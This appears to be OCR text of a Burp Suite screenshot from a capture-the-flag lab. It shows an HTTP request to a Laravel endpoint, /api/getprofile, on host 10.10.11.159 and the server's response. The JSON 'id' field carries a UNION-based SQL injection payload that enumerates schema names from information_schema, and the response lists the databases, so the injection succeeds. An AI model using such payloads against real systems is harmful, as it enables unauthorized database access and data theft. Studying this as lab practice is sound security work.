 Request
Pretty Raw Hex \n
1 GET /api/getprofile HTTP/1.1
2 Host: 10.10.11.159
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 DNT: 1
9 Connection: close
10 Referer: http://10.10.11.159/
11 Cookie: XSRF-TOKEN=
eyJpdiI6InRiWENlRDVhalNLc2E0NU1tMkdXZVE9PSIsInZhbHVlIjoiVkEzRU1hOHl5aWhBV1YrMEZHY2x3cXROa1RDNTlyOFQ2MnVTc0Q2dG5
SemJqS2w1V0p1RjlUOU9mbEpaaHBqZjgvc2Fja2U5dXV2Uk45Ry9hUGpHaGZUME5JejVtQUtYUmZBdjVob0MzUHJaT3lJcVVQNm9xUEFnSU5UbE
53T0siLCJtYWMiOiJhNzRhNGQ5YjJlZDJmMjE3NTNkNDI0M2Q2NTZmNWY5MzRjYzVmZWE1OGFiYmEyNmU1ODBjODcwOGU5Nzk4YzdjIiwidGFnI
joiIn0%3D; laravel_session=
eyJpdiI6ImprbWV2TWVhRGlaNFNVNTlqT2VuU2c9PSIsInZhbHVlIjoidnloU2ZvVmhqZEVKNWk1ZjZxRE5vc2M1VUxQL2ZSdVdMVENpZUM4UGJ
BUGdoUGwvd1pkUzlaZHVUY2pmYkVLZWhtd1pRck5oVTFTVlU2WXJyUWxRclNJUXRiZGJMTC8xTFhuTXJ3djNRaTgxajd0VG1wZEVhSDNURmNRRD
BKM0EiLCJtYWMiOiI3MTViN2FmN2FhNmU3YTczOGM3M2Q3NzVhZTRjNDQ3ZTkyMzBhMjJmMmMzOWNiZGI0ZmE5ZTQ0Y2NhZjU1Y2Q2IiwidGFnI
joiIn0%3D
12 Content-Type: application/json
13 Content-Length: 113
14
15 {
16 "id":"0 union select 1,2,group_concat(schema_name) from information_schema.schemata-- -",
17 "secret":true
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Fri, 01 Apr 2022 23:08:06 GMT
7 X-RateLimit-Limit: 60
8 X-RateLimit-Remaining: 58
9 Access-Control-Allow-Origin: *
10 Set-Cookie: laravel_session=
eyJpdiI6IkhFMVNURWVvZVdrbnRDdEtPS0FCSUE9PSIsInZhbHVlIjoiMWxtV2ZZ
UUUyNTBTS0IwcU1TdGJ3M2FWbnhFWGpXZ2lsWnlaSUZxdFpnc1MzWHA0aGVkS3F
JxQTMiLCJtYWMiOiJhNWNiNTA0MDc2NmVmNTIxYzNlOThiZWY0ODJlOGE1MjI1Nz
joiIn0%3D; expires=Sat, 02-Apr-2022 01:08:06 GMT; Max-Age=7200;
11 X-Frame-Options: SAMEORIGIN
12 X-Content-Type-Options: nosniff
13 Content-Length: 51
14
15 mysql,information_schema,performance_schema,sys,uhc